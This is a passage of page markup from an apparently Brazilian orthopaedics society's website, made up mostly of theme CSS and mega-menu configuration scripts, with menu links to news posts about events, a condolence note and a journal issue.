				}.tdi_71 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_71 .td-module-container:before{
					bottom: -0px;
				}.tdi_71 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_71 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_71.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_71 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_71 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_71 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_71 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_71 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_71 = new tdBlock();
block_tdi_71.id = "tdi_71";
block_tdi_71.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_style":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_71","tdc_css_class_style":"tdi_71_rand_style","category_id":"23","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_71"}';
block_tdi_71.td_column_number = "3";
block_tdi_71.block_type = "tdb_header_mega_menu";
block_tdi_71.post_count = "5";
block_tdi_71.found_posts = "44";
block_tdi_71.header_color = "";
block_tdi_71.ajax_pagination_infinite_stop = "";
block_tdi_71.max_num_pages = "9";
tdBlocksArray.push(block_tdi_71);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_71 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/encontro-egressos-ortopedia-fcmmg-2026/" rel="bookmark" class="td-image-wrap " title="Encontro Egressos Ortopedia FCMMG 2026" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2026/01/26-01-26b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/encontro-egressos-ortopedia-fcmmg-2026/" rel="bookmark" title="Encontro Egressos Ortopedia FCMMG 2026">Encontro Egressos Ortopedia FCMMG 2026</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" class="td-image-wrap " title="Nota de pesar" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/11/08-11-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nota-de-pesar-5/" rel="bookmark" title="Nota de pesar">Nota de pesar</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" class="td-image-wrap " title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/10/02-10-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/nova-edicao-da-revista-mineira-de-ortopedia-e-traumatologia/" rel="bookmark" title="Nova edição da Revista Mineira de Ortopedia e Traumatologia!">Nova edição da Revista Mineira de Ortopedia e Traumatologia!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" class="td-image-wrap " title="Se inscreva!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/27-08-25b-324x400.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/se-inscreva-4/" rel="bookmark" title="Se inscreva!">Se inscreva!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" class="td-image-wrap " title="Save the date: 31/10 e 01/11/25!" ><span data-bg="https://sbot-mg.org.br/wp-content/uploads/2025/08/Sem-titulo-2-324x400.png" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://sbot-mg.org.br/categoria/em-destaque/" class="td-post-category">EM DESTAQUE</a>
                    <p class="entry-title td-module-title"><a href="https://sbot-mg.org.br/save-the-date-31-10-e-01-11-25/" rel="bookmark" title="Save the date: 31/10 e 01/11/25!">Save the date: 31/10 e 01/11/25!</a></p>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_71" data-td_block_id="tdi_71"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-2296"><a href="https://sbot-mg.org.br/categoria/como-eu-faco/"><div class="tdb-menu-item-text">COMO EU FAÇO</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_72 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_72" >
<style>
/* custom css */
.tdi_72 .tdb-mega-modules-wrap{
					padding: 25px;
				}.tdi_72 .block-mega-child-cats{
					width: 100%;
				
					padding: 5px 0 15px ;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_72 .block-mega-child-cats:after{
				    border-width: 0px;
				}.tdi_72{
				    flex-direction: column-reverse;
				}.tdi_72 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_72 .block-mega-child-cats a{
				    display: inline-block;
				
					padding: 5px 15px;
				
					border-width: 0px;
				
					font-family:Rubik !important;font-size:13px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #17786e;
				}.tdi_72:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_72.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_72 .td_module_wrap{
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_72 .td_block_inner{
					margin-left: -7.5px;
					margin-right: -7.5px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_72 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_72 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_72 .entry-thumb{
					background-position: center 50%;
				}.tdi_72 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_72 .td-module-meta-info,
				.ie11 .tdi_72 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_72 .td-post-vid-time{
					display: block;
				}.tdi_72 .td-module-meta-info,
				.tdi_72 .td-next-prev-wrap{
					text-align: center;
				}.tdi_72 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_72.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_72 .td-module-meta-info{
					padding: 15px 5px 0 5px;
				
					border-color: #eaeaea;
				}.tdi_72 .entry-title{
					margin: 10px 0 0 0;
				
					font-family:Rubik !important;font-size:15px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72 .td-excerpt{
					margin: 0px;
				
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_72 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_72 .td-post-category{
					padding: 0px;
				
					display: inline-block;
				
					background-color: rgba(255,255,255,0);
				
					color: #000000;
				
					font-size:13px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}.tdi_72 .td-author-date{
					display: inline;
				}.tdi_72 .td-post-author-name{
					display: none;
				}.tdi_72 .td-post-date,
				.tdi_72 .td-post-author-name span{
					display: none;
				}.tdi_72 .entry-review-stars{
					display: inline-block;
				}.tdi_72 .td-icon-star,
                .tdi_72 .td-icon-star-empty,
                .tdi_72 .td-icon-star-half{
					font-size: 15px;
				}.tdi_72 .td-module-comments{
					display: none;
				}.tdi_72 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_72:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_72 .td-post-category:hover{
					background-color: rgba(255,255,255,0) !important;
				
					color: #17786e;
				}.tdi_72 .td-module-title a{
					color: #000000;
				}.tdi_72 .td_module_wrap:hover .td-module-title a{
					color: #008d7f !important;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_72 .td-load-more-wrap a:hover{    
					background-color: #17786e !important;
					border-color: #17786e !important;
				
					border-color: #17786e !important;
				}html:not([class*='ie']) .tdi_72 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_72 .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_72 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td-module-container:before{
					bottom: -0px;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_72 .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_72 .block-mega-child-cats{
					padding: 3px 0 12px ;
				}.tdi_72 .block-mega-child-cats a{
					padding: 3px 12px;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-left: 3.5px;
					padding-right: 3.5px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td_block_inner{
					margin-left: -3.5px;
					margin-right: -3.5px;
				}.tdi_72 .td-module-container:before{
					bottom: -0px;
				}.tdi_72 .td-module-meta-info{
					padding: 12px 0 0 0;
				}.tdi_72 .entry-title{
					margin: 8px 0 0 0;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1.2 !important;font-weight:500 !important;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap a{
					font-size: 6px;
				}.tdi_72.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{
				    width: 6px;
				    height: calc( 6px + 1px );
				}.tdi_72 .td-post-category{
					font-size:11px !important;line-height:1 !important;font-weight:400 !important;text-transform:uppercase !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_72 .td_module_wrap{
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_72 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_72 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_72 .td-module-container:before{
					bottom: -0px;
				}
}
</style><script>var block_tdi_72 = new tdBlock();
block_tdi_72.id = "tdi_72";
block_tdi_72.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"21","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#343e47","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 20px","align_horiz":"content-horiz-center","main_sub_icon_align":"eyJhbGwiOjEsInBvcnRyYWl0IjoiMCJ9","f_sub_elem_font_weight":"500","mm_child_cats":"10","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjUifQ==","show_mega_cats":"yes","sub_text_color":"#000000","tds_menu_sub_active1-sub_text_color_h":"#17786e","mm_border_size":"0","mm_elem_border":"0","mm_elem_border_a":"0","mm_sub_width":"100%","mm_elem_padd":"eyJhbGwiOiI1cHggMTVweCIsInBvcnRyYWl0IjoiM3B4IDEycHgifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjciLCJhbGwiOiIxNSJ9","all_modules_space":"0","mm_sub_padd":"eyJhbGwiOiI1cHggMCAxNXB4ICIsInBvcnRyYWl0IjoiM3B4IDAgMTJweCAifQ==","mm_width":"eyJhbGwiOiIxMTY0IiwibGFuZHNjYXBlIjoiMTAwJSIsInBvcnRyYWl0IjoiMTAwJSJ9","mm_padd":"eyJsYW5kc2NhcGUiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJhbGwiOiIyNSJ9","mm_sub_inline":"yes","mm_sub_border":"0","mm_subcats_posts_limit":"5","mm_subcats_bg":"#ffffff","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIxNXB4IDVweCAwIDVweCIsInBvcnRyYWl0IjoiMTJweCAwIDAgMCJ9","modules_category_padding":"0","art_title":"eyJhbGwiOiIxMHB4IDAgMCAwIiwicG9ydHJhaXQiOiI4cHggMCAwIDAifQ==","art_excerpt":"0","f_mm_sub_font_family":"712","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_mm_sub_font_line_height":"1.2","f_mm_sub_font_weight":"500","title_txt_hover":"#008d7f","title_txt":"#000000","mm_elem_color_a":"#17786e","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"#000000","cat_txt_hover":"#17786e","pag_h_bg":"#17786e","pag_h_border":"#17786e","f_title_font_family":"712","f_title_font_size":"eyJhbGwiOiIxNSIsInBvcnRyYWl0IjoiMTEifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_cat_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_cat_font_line_height":"1","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","pag_icons_size":"eyJwb3J0cmFpdCI6IjYifQ==","mc1_title_tag":"p","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","separator":"","width":"","inline":"","more":"","float_right":"","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 